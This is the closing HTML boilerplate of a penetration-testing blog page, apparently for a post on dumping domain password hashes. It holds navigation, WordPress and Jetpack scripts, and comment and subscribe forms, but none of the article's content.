	<li class="page_item page-item-97 page_item_has_children"><a href="https://pentestlab.blog/resources/videos/">Videos</a>
	<ul class='children'>
		<li class="page_item page-item-1009"><a href="https://pentestlab.blog/resources/videos/bsides/">BSides</a></li>
		<li class="page_item page-item-396"><a href="https://pentestlab.blog/resources/videos/defcon/">Defcon</a></li>
		<li class="page_item page-item-401"><a href="https://pentestlab.blog/resources/videos/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1105"><a href="https://pentestlab.blog/resources/videos/hack-in-paris/">Hack In Paris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://pentestlab.blog/contact-the-lab/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2"><a href="https://pentestlab.blog/contact-the-lab/about-us/">About Us</a></li>
</ul>
</li>
</ul></div>
</nav>

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/premium/thefour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202604924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	<div class="grofile-hash-map-4605db59f0637ffc3e084bd14d744ff7">
	</div>
	<div class="grofile-hash-map-2636e8a6703c49f66027361402ab0261">
	</div>
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-premium-thefour actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
						<a class="actnbr-action actnbr-actn-comment" href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/#comments">
							<svg class="gridicon gridicons-comment" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M12 16l-5 5v-5H5c-1.1 0-2-.9-2-2V5c0-1.1.9-2 2-2h14c1.1 0 2 .9 2 2v9c0 1.1-.9 2-2 2h-7z"/></g></svg>							<span>Comment						</span>
						</a>
					</li>
									<li class="actnbr-btn actnbr-hidden">
						<a class="actnbr-action actnbr-actn-reblog" href="">
							<svg class="gridicon gridicons-reblog" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M22.086 9.914L20 7.828V18c0 1.105-.895 2-2 2h-7v-2h7V7.828l-2.086 2.086L14.5 8.5 19 4l4.5 4.5-1.414 1.414zM6 16.172V6h7V4H6c-1.105 0-2 .895-2 2v10.172l-2.086-2.086L.5 15.5 5 20l4.5-4.5-1.414-1.414L6 16.172z"/></g></svg><span>Reblog</span>
						</a>
					</li>
									<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://pentestlab.blog">
				<img loading='lazy' alt='' src='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50' srcset='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50 1x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=75 1.5x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=100 2x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=150 3x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=200 4x' class='avatar avatar-50' height='50' width='50' />				Penetration Testing Lab			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																						<div class="actnbr-follow-count">Join 2,357 other subscribers</div>
																					<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="32637504" />
										<input type="hidden" name="source" value="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="b898649179" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fpentestlab.blog%252F2018%252F07%252F04%252Fdumping-domain-password-hashes%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://pentestlab.blog">
				<img loading='lazy' alt='' src='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50' srcset='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50 1x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=75 1.5x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=100 2x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=150 3x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=200 4x' class='avatar avatar-50' height='50' width='50' />				Penetration Testing Lab			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fpentestlab.blog%252F2018%252F07%252F04%252Fdumping-domain-password-hashes%252F">Log in</a></li>
																<li class="actnbr-shortlink">
										<a href="https://wp.me/p2cWvm-4fH">
											<span class="actnbr-shortlink__text">Copy shortlink</span>
											<span class="actnbr-shortlink__icon"><svg class="gridicon gridicons-checkmark" height="16" width="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M9 19.414l-6.707-6.707 1.414-1.414L9 16.586 20.293 5.293l1.414 1.414"/></g></svg></span>
										</a>
									</li>
																<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/blogs/32637504/posts/16349">
										View post in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/":16349};
	</script>
						<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1i+uzCtJrMjITM/IAeKS1CJMEWP94uSizIISoOIM5/yiVL2sYh19yo1yKioFmldcDDTOPtfW0MzQ1MTczNLYKAsAj5w/sg=='></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?m=1363304414i&amp;ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	document.addEventListener( 'is.post-load', function () {
		SyntaxHighlighter.highlight();
	} );
</script>

	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/likes/queuehandler.js?m=1741961244i'></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/hooks/index.min.js?m=1764855221i&amp;ver=1764773745495" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/i18n/index.min.js?m=1764855221i&amp;ver=1764773747362" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="verbum-settings-js-before">
/* <![CDATA[ */
window.VerbumComments = {"Log in or provide your name and email to leave a reply.":"Log in or provide your name and email to leave a reply.","Log in or provide your name and email to leave a comment.":"Log in or provide your name and email to leave a comment.","Receive web and mobile notifications for posts on this site.":"Receive web and mobile notifications for posts on this site.","Name":"Name","Email (address never made public)":"Email (address never made public)","Website (optional)":"Website (optional)","Leave a reply. (log in optional)":"Leave a reply. (log in optional)","Leave a comment. (log in optional)":"Leave a comment. (log in optional)","Log in to leave a reply.":"Log in to leave a reply.","Log in to leave a comment.":"Log in to leave a comment.","Logged in via %s":"Logged in via %s","Log out":"Log out","Email":"Email","(Address never made public)":"(Address never made public)","Instantly":"Instantly","Daily":"Daily","Reply":"Reply","Comment":"Comment","WordPress":"WordPress","Weekly":"Weekly","Notify me of new posts":"Notify me of new posts","Email me new posts":"Email me new posts","Email me new comments":"Email me new comments","Cancel":"Cancel","Write a comment...":"Write a comment...","Write a reply...":"Write a reply...","Website":"Website","Optional":"Optional","We'll keep you in the loop!":"We'll keep you in the loop!","Loading your comment...":"Loading your comment...","Discover more from":"Discover more from Penetration Testing Lab","Subscribe now to keep reading and get access to the full archive.":"Subscribe now to keep reading and get access to the full archive.","Continue reading":"Continue reading","Never miss a beat!":"Never miss a beat!","Interested in getting blog post updates? Simply click the button below to stay in the loop!":"Interested in getting blog post updates? Simply click the button below to stay in the loop!","Enter your email address":"Enter your email address","Subscribe":"Subscribe","Comment sent successfully":"Comment sent successfully","Save my name, email, and website in this browser for the next time I comment.":"Save my name, email, and website in this browser for the next time I comment.","hovercardi18n":{"Edit your profile \u2192":"Edit your profile \u2192","View profile \u2192":"View profile \u2192","Contact":"Contact","Send money":"Send money","Profile not found.":"Profile not found.","Too Many Requests.":"Too Many Requests.","Internal Server Error.":"Internal Server Error.","Sorry, we are unable to load this Gravatar profile.":"Sorry, we are unable to load this Gravatar profile."},"siteId":32637504,"postId":16349,"mustLogIn":false,"requireNameEmail":true,"commentRegistration":false,"connectURL":"https://pentestlab.wordpress.com/public.api/connect/?action=request\u0026domain=pentestlab.blog","logoutURL":"https://pentestlab.wordpress.com/wp-login.php?action=logout\u0026_wpnonce=63b0a3268d","homeURL":"https://pentestlab.blog/","subscribeToBlog":true,"subscribeToComment":true,"isJetpackCommentsLoggedIn":false,"jetpackUsername":"","jetpackUserId":0,"jetpackSignature":"","jetpackAvatar":"https://0.gravatar.com/avatar/?s=96\u0026amp;d=identicon\u0026amp;r=G","enableBlocks":true,"enableSubscriptionModal":true,"currentLocale":"en","isJetpackComments":false,"allowedBlocks":["core/paragraph","core/list","core/code","core/list-item","core/quote","core/image","core/embed","core/quote","core/code"],"embedNonce":"46bb44bfa2","verbumBundleUrl":"/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/features/verbum-comments/dist/index.js","isRTL":false,"vbeCacheBuster":1738686361,"iframeUniqueId":0,"colorScheme":false}
//# sourceURL=verbum-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/verbum-comments/assets/dynamic-loader.js?m=1755011788i&amp;minify=false&amp;ver=adc3e7b923a66edb437b" id="verbum-dynamic-loader-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://pentestlab.blog/wp-admin/admin-ajax.php","nonce":"9de2ba6d80","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://pentestlab.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes%2F","blog_id":"32637504","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=32637504&v=wpcom&tz=0&user_id=0&subd=pentestlab","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-script-data-js-before">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"host":"wpcom","is_wpcom_platform":true}};
//# sourceURL=jetpack-script-data-js-before
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
